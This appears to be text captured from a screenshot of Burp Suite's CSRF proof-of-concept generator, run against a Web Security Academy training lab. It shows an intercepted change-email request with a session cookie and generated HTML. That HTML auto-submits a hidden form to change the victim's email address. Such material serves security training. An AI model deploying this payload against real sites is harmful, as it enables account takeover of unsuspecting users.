 CSRF PoC generator (as superuser)
Request to: https://ac881f531f6a9128c0ee590c00800022.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
?
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac881f531f6a9128c0ee590c00800022.web-security-academy.net
3 Cookie: session=tLzT0FTpGHITLLt5cww1GrK1dQhyaKOb
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97",
"Chromium";v="97"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ac881f531f6a9128c0ee590c00800022.web-security-academy
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (20)
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac881f531f6a9128c0ee590c00800022.web-security-academy.net/my-account/change-ema
6 <input type="hidden" name="email" value="a&#64;a&#46;a" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close